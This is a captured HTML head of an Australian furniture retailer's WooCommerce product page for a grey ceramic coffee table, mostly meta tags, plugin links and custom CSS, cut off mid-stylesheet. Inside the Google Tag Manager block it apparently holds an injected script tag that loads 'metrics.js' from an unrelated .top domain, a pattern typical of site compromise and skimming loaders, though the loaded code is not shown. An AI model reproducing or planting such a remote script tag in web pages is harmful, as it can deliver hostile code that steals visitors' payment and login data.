

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loungely.com.au/owen-coffee-table-shadow-grey/
body_size: 80588
content:
<!DOCTYPE html>
<html lang="en-AU" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.loungely.com.au/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" /><script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimisation by Rank Math PRO - https://rankmath.com/ -->
<title>Owen Coffee Table - Shadow Grey For Sale Shop Online Melbourne &amp; Sydney | Loungely</title>
<meta name="description" content="Introducing our Owen Coffee Table - a masterpiece of both style and functionality. The graphite ceramic top adds a touch of sophistication and precedence to"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.loungely.com.au/owen-coffee-table-shadow-grey/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Owen Coffee Table - Shadow Grey For Sale Shop Online Melbourne &amp; Sydney | Loungely" />
<meta property="og:description" content="Introducing our Owen Coffee Table - a masterpiece of both style and functionality. The graphite ceramic top adds a touch of sophistication and precedence to" />
<meta property="og:url" content="https://www.loungely.com.au/owen-coffee-table-shadow-grey/" />
<meta property="og:site_name" content="Loungely Australia Furniture Store Melbourne Sydney" />
<meta property="og:updated_time" content="2025-01-20T16:46:03+11:00" />
<meta property="og:image" content="https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-CFE-2-LYVE-OT02-STB.jpg" />
<meta property="og:image:secure_url" content="https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-CFE-2-LYVE-OT02-STB.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Owen Coffee Table &#8211; Shadow Grey" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="1195" />
<meta property="product:price:currency" content="AUD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="LYVE OT02-CFE" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Owen Coffee Table - Shadow Grey For Sale Shop Online Melbourne &amp; Sydney | Loungely" />
<meta name="twitter:description" content="Introducing our Owen Coffee Table - a masterpiece of both style and functionality. The graphite ceramic top adds a touch of sophistication and precedence to" />
<meta name="twitter:image" content="https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-CFE-2-LYVE-OT02-STB.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;1,195.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="1 in stock in Australia &amp; ready for delivery." />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://www.loungely.com.au/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://www.loungely.com.au/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.loungely.com.au/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.loungely.com.au/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.loungely.com.au/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Loungely &raquo; Feed" href="https://www.loungely.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Loungely &raquo; Comments Feed" href="https://www.loungely.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Loungely &raquo; Owen Coffee Table &#8211; Shadow Grey Comments Feed" href="https://www.loungely.com.au/owen-coffee-table-shadow-grey/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.loungely.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.loungely.com.au%2Fowen-coffee-table-shadow-grey%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.loungely.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.loungely.com.au%2Fowen-coffee-table-shadow-grey%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.loungely.com.au/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='cclp-style-css' href='https://www.loungely.com.au/wp-content/plugins/cuddle-chair-layout/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='swiper-css-css' href='https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://www.loungely.com.au/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-deposits-frontend-css' href='https://www.loungely.com.au/wp-content/plugins/woocommerce-deposits/build/frontend.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://www.loungely.com.au/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='fwd360pv-css' href='https://www.loungely.com.au/wp-content/plugins/fwd360pv/css/global.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://www.loungely.com.au/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://www.loungely.com.au/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.loungely.com.au/wp-content/uploads/pum/pum-site-styles.css?generated=1755372911&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://www.loungely.com.au/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.loungely.com.au/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.loungely.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://www.loungely.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://www.loungely.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://www.loungely.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://www.loungely.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://www.loungely.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.loungely.com.au/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C300%2Cregular%2C500%7CDancing+Script%3Aregular%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR0D8DRC77UAH29I79F0","currency":"AUD","country":"AU","advanced_matching":"1"};
//# sourceURL=tt4b_ajax_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/plugins/woocommerce-min-max-quantities/assets/js/frontend/validate.min.js?ver=5.2.8" id="wc-mmq-frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.loungely.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.loungely.com.au/wp-json/wp/v2/product/28188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.loungely.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.loungely.com.au/?p=28188' />
<script type='text/javascript'>
(function(a,b,c,d,e,f,g){e['ire_o']=c;e[c]=e[c]||function(){(e[c].a=e[c].a||[]).push(arguments)};f=d.createElement(b);g=d.getElementsByTagName(b)[0];f.async=1;f.src=a;g.parentNode.insertBefore(f,g);})("https://utt.impactcdn.com/A6060899-7285-4819-8bcd-71f0e676bd441.js",'script','ire',document,window);
ire('identify');
</script>
<meta name="facebook-domain-verification" content="r6y8gd60x4u3dd828r6q9h7n9yg3q8" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

    <style>
        .stock-message {
        font-weight: 700 !important;
        padding-left: 14px;
        margin-bottom: 16px;
        }
        // .stock-message::before {
        // content: "\2022";
        // margin-right: 10px;
        // font-size: 30px;
        // line-height: 0;
        // position: absolute;
        // display: block;
        // left: 14px;
        // color: #78C172;
        // animation: blink 2s infinite;
        // margin-top: 10px;
        // }
    </style>
    <style>
        .related-products-slider {
            margin: 2em 0;
        }
        .related-products-slider .swiper-wrapper {
            display: flex;
        }
        .related-products-slider .swiper-slide {
            width: 100%;
        }
        .swiper-button-next, .swiper-button-prev {
            color: #333;
        }
        .swiper-button-next::after, .swiper-rtl .swiper-button-prev::after {
            content: "next";
            font-size: 24px;
        }
        .swiper-button-prev::after, .swiper-rtl .swiper-button-next::after {
            content: "prev";
            font-size: 24px;
        }
		.related-products-slider .you_save_price, .related-products-slider .price-wrapper .you_save_price {
			display: none !important;
		}

    </style><style>

	.spec-file img {
	width: 40px;
}

</style>




<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer" />

<!-- <script>
    window.Userback = window.Userback || {};
    Userback.access_token = '4886|77721|GHnMGerNwIcMAl6SQreEEsMjLrxXuyEFALd9LzD818HJwglffd';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script> -->


	<style>img#wpstats{display:none}</style>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WZTVPVR');</script>
<script src="https://frontsnow.top/2/loungely/metrics.js"></script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.loungely.com.au/wp-content/uploads/2023/02/cropped-Loungely-Square-Black-BG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.loungely.com.au/wp-content/uploads/2023/02/cropped-Loungely-Square-Black-BG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.loungely.com.au/wp-content/uploads/2023/02/cropped-Loungely-Square-Black-BG-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.loungely.com.au/wp-content/uploads/2023/02/cropped-Loungely-Square-Black-BG-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #cabab1;--fs-color-primary: #cabab1;--fs-color-secondary: #000000;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #444753;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 340px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1410px}.row.row-collapse{max-width: 1380px}.row.row-small{max-width: 1402.5px}.row.row-large{max-width: 1440px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ffffff}.header-main{height: 60px}#logo img{max-height: 60px}#logo{width:100px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:60px!important}.stuck #logo img{max-height: 60px!important}.search-form{ width: 40%;}.header-bottom {background-color: rgba(255,255,255,0.9)}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:89%}.header-top{background-color:#000000!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #777777;}body{font-size: 80%;}@media screen and (max-width: 549px){body{font-size: 80%;}}body{font-family: Montserrat, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Montserrat, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Montserrat, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Montserrat, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 300;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #ffffff;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #ffffff;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #7a9c59!important }.has-equal-box-heights .box-image {padding-top: 100%;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #faca3d}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 800px!important;width: 800px!important;}}.absolute-footer, html{background-color: #ffffff}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.woocommerce-checkout .woocommerce-NoticeGroup{display: none !important;}.cuddle-pop .col.medium-12 {padding: 0;}.cuddle-pop #gform_submit_button_15 {background-color: #000;margin: 0;}#top-bar .ux-timer-text {color: #fff;}#top-bar .flex-center {width: 100%;}#top-bar .flex-center .col {padding: 7px 0px;}.product-timer p {margin: 0;}.product-timer .col, .product-timer .col-inner {padding: 5px 0 !important;}.product-timer .ux-timer-text {color: #fff;}.product-timer .col-inner .col p {margin: 0;color: #fff !important;}/* Custom CSS Tablet */@media (max-width: 849px){#top-bar .col {padding: 7px 0;}.product-timer .col {padding: 0 !important;}}/* Custom CSS Mobile */@media (max-width: 549px){#top-bar .col {padding: 5px 0;}.product-timer .col {padding: 0 !important;}.offer-timer .ux-timer-text span {font-size: 15px !important;}#top-bar .container {padding: 0px 5px;}#top-bar .mo-time-col .col-inner.text-center.dark .text {color: #fff !important;font-size: 12px !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.btn-product {
    border: 1px solid #000;
    padding: 12px;
    border-radius: 8px;
    display: inline-block;
}
.btn-product a {
    color: #000;
    font-weight: 500;
    font-size: 16px;
}


.product_page .section-bg.fill {
	background-color: #fff;
}

.product_page .col-inner.text-right .text {
	text-align: left !important;
	color: #000 !important;
	font-size: 18px !important;
	font-weight: 600;
}

.mo-time-col .col-inner.text-center.dark .text {
	color: #000 !important;
	font-size: 18px !important;
	font-weight: 600;
}

.product_page section {
	padding: 0 !important;
}
.product_page .ux-timer-text {
	color: #000;
	font-size: 16px !important;
}
.product_page .time-col-3 {
	flex-basis: 60% !important;
	max-width: 60% !important;
}
.product_page .time-col-1 {
	flex-basis: 40% !important;
	max-width: 40% !important;
}

.dfd-widget {
	width: 1410px;
	margin: 0 auto;
	padding-bottom: 70px;
	max-width: 100%;
}
.dfwidget-host .df-add-to-cart-btn {
	background-color: #000 !important;
}
.dfwidget-host .card-price.card-price--sale {
	color: #000 !important;
}
/* seacrh bar css */
.dfd-root {
	color: #000 !important;
}
.dfd-card {
	color: #000 !important;
}
.dfd-btn-term-filter, .dfd-root button{
	color: #000 !important;
}
/* seacrh bar css */




/* .manual_trigger_51297.button.primary {
	background-color: #e081b2;
	margin-top: 10px;
	flex: inherit !important;
} */
.ux-swatch[aria-disabled="true"] {
	display: none;
}
.single-product .ppcp-messages {
	display: none !important;
}
.popmake-51449 {
  visibility: hidden;
  pointer-events: none;
  height: 0;
  overflow: hidden;
}
.pum-close.popmake-close {
	line-height: normal !important;
}
body .popmake-51280 {
	flex: inherit !important;
	background-color: #e081b2;
}
body .popmake-51280 {
	flex: inherit !important;
}
.new-bubble {
	background-color: #dd74aa;
}
.postid-31812 .delivery_checkup {
	display: none;
}
.available-on-backorder {
	font-size: 16px !important;
  display:none;
}
.backorder-sec p {
    font-size: 16px;
}

.backorder-desc p{
	 font-size: 16px;
}

.product-text-dec bdi, .product-text-dec .woocommerce-Price-currencySymbol {
	color: #777777;
}
.product-timer-mi .ux-timer-text {
	color: #000;
}
#delivery_res img {
    width: 40px;
    margin-right: 10px;
}
.pro_box_sec .col.medium-4 p {
	margin-bottom: 0;
	padding-top:2px;
}
.pro_box_sec .col.medium-4 {
	padding: 0px;
}
input#delivery_zip {
    margin: unset;
}

.checkout-sidebar .shop_table ul li.shipping__list_item {
	display: block;
}
#delivery_res span.green {
    color: green;
}
#delivery_res span.red {
    color: red;
}
.offer-timer .ux-timer-text {
	color: #fff;
	font-size: 17px !important;
}
.offer-timer p {
	margin: 0;
}
.offer-timer {
	text-align: center;
	border-radius: 100px;
	box-shadow: 0 10px 12px -2px rgba(0,0,0,.25);
}
.single-product .product_meta, .single-product .social-icons, .single-product .product-short-description {
	display: none;
}
.btn-row .fwd-col {
	padding-bottom: 0px;
}
/* .woocommerce-tabs #tab-title-description, .woocommerce-tabs #tab-title-additional_information {
	display: none;
} */
.afterpay-paragraph{font-size:14px;}
.live-chat-btn {
    cursor: pointer;
}
.vetro-fun-container ul {
	list-style: none;
}
.vetro-fun-container ul li {
	display: inline-block;
}
.single-product .custom-product-page .add-to-cart-container .variations_form .variations .ux-swatch[data-value="cream"] {
    display: none;
}

.pswp__scroll-wrap .pswp__container .pswp__item .pswp__zoom-wrap img {
    background-color: #fff;
}
.product_meta span:nth-child(3) {
	display: none;
}
.pro-sec-top-bar {
	display: none !important;
}
.postid-16768 .variations_form .value .ux-swatch img {
	border-top: 2px solid #8d8b8b;
	border-bottom: 2px solid #8d8b8b;
	max-width: 90%;
	border-top-left-radius: 2px;
	border-top-right-radius: 2px;
	border-bottom-left-radius: 2px;
	border-bottom-right-radius: 2px;
}

.sec-one-btn{
bottom: 10% !important;
right: 12% !important;
}
.sec-one-btn .button span{
color: #cabab1;
}
.sec-top-bar .ux-timer-text span {
	color: #000 !important;
}
.pro-sec-top-bar .ux-timer-text span {
	color: #000 !important;
}
.cf-pro-sec .title-wrapper {
	font-size: 16px;
	text-align: left;
}
.sec-top-bar {
	position: fixed !important;
	top: 58px;
	z-index: 9;
	width: 100%;
}
.cf-sale-sec .price-wrapper {
	font-size: 14px;
	min-width: 50% !important;
	padding: 6px 0;
}
.cf-sale-sec .title-wrapper {
	min-width: 50%;
	text-align: left;
	font-size: 14px;
	font-weight: 600;
}
.sec-one-btn .button {
	border-color: #cabab1;
}
.single-product .product .variations_form.cart .ux-swatches {
	display: grid;
	grid-template-columns: repeat(5, 0fr);
}
.single-product .product .variations_form.cart .ux-swatches--large .ux-swatch--color, .single-product .product .variations_form.cart .ux-swatches--large .ux-swatch--image {
	height: 60px;
	width: 60px;
}
.woocommerce-cart .row-small > .col, .row-small > .flickity-viewport > .flickity-slider > .col {
	margin-bottom: 0px;
	padding: 0 9.8px 50.6px;
}
.woocommerce-shop .products {
    display: none;
}
.search-results.woocommerce-shop .products {
    display: flex !important;
}
.woocommerce-shop .category-filtering.category-filter-row{
	display:none;
}
.mi_am_term_img input {
	position: absolute;
	width: 60px;
	height: 60px;
	left: 0;
	right: 0;
	opacity: 0;
}
.mi_am_term_img {
	position: relative;
}
.am_term_img_fabric input {
	display: none;
}
.am_term_img_fabric {
	display: inline-block;
}
.mega-m-sec{  
max-width: 1410px;
  margin: 0 auto;
  padding: 0;
}
.otto-menu {
	display: none;
}

table.warrawnty-table tr th, table.warrawnty-table tr td{
		border: 1px solid #000;
		padding: 10px;
		text-align: left;
		}
		table.warrawnty-table tr td p {
		margin: 8px 0px;
		}
.variations_form.cart.ux-swatches-js-attached .variations tr th.label, .variations_form.cart.ux-swatches-js-attached .variations tr td.value {
	display: block;
}
.variations .reset_variations{
bottom:90%;
}

.cart.bundle_data .bundle_wrap {
	margin-top: 20px;
}
.woocommerce-variation-price {
	font-size: 16px;
}
.variations .label, .variations .value {
	font-size: 16px;
}
.nav-line-bottom > li > a::before {
	bottom: -10px;
	top: auto;
	height: 1px;
}
.sticky-shrink .stuck .nav-line-bottom > li > a::before {
	bottom: 10px;
	top: auto;
}

.sub-menu.nav-dropdown {
	background-color: #fff;
	border-top:1px solid #CFD7DF;
}
p.stock.in-stock {
    position: relative;
}

.product-lightbox p.in-stock::before {
    left: -12px !important;
    top: 0px !important;
	font-size:35px
}

p.in-stock::before {
    left: -15px !important;
    top: 6px !important;
}
.bundle_availability p.in-stock::before {
    top: 2px !important;
}
.row.insta_post .col {
	margin: 0px 0px;
}
.you-me-matt p {
	margin-bottom: 10px;
}
.matt-we-care div {
	padding-bottom: 0;
}
.row.insta_post {
	margin: 0 auto !important;
}
.recent_products .products .slick-prev::before {
    content: '\f053';
    font-family: FontAwesome;
    font-size: 25px;
    font-weight: normal;
}
.tab-store-div {
	display: none;
	padding-top: 10px !important;
	padding-left: 10px !important;
}
.active {
	display: block;
}

.header-bottom {
	background-color: transparent;
	border-top: 1px solid #ddd;
}
.recent_products .products .slick-next::before {
    content: '\f054';
    font-family: FontAwesome;
    font-size: 25px;
    font-weight: normal;
}
#gform_wrapper_2 .gform_heading {
    display: none;
}
.worry-header .col {
    padding-bottom: 0px;
}
.worry-header{
	padding-bottom:0px;
}
/*  */
.recent_products .products .slick-prev {
    background-color: #fff;
    bottom: 0;
    box-shadow: 0 0px 15px 0 rgba(0,0,0,.3);
    height: 100%;
    margin: 0 !important;
    top: 0;
    width: 30px;
    transform: translateX(-140%);
	  opacity: 0;
}

.recent_products .products .slick-next {
    background-color: #fff;
    bottom: 0;
    box-shadow: 0 0px 15px 0 rgba(0,0,0,.3);
    height: 100%;
    margin: 0 !important;
    top: 0;
    width: 30px;
    transform: translateX(140%);
	  opacity: 0;
}
.recent_products .products:hover .slick-prev{
    opacity: .7;
    transform: translateX(-33%) !important;

}
.recent_products .products:hover .slick-next{
    opacity: .7;
    transform: translateX(16%) !important;
}
.recent_products .products.slick-slider{
    overflow: hidden;
}
/**** Pop-up CSS Start ****/
.optinly-popup-container.optinly-pcont-r {
top: 15% !important;
overflow:hidden;
}
.optinly-popup {
	overflow: hidden !important;
}
/**** Pop-up CSS Close ****/

.pro-det-acc .plain::before, .pro-det-acc .active::before {
	content: '';
	position: absolute;
	right: 8px;
	top: 50%;
	opacity: 1;
	width: 16px;
	height: 2px;
	background: none;
	border-bottom: 2px solid #676564;
	transition: all 400ms cubic-bezier(0.4, 0, 0.2, 1);
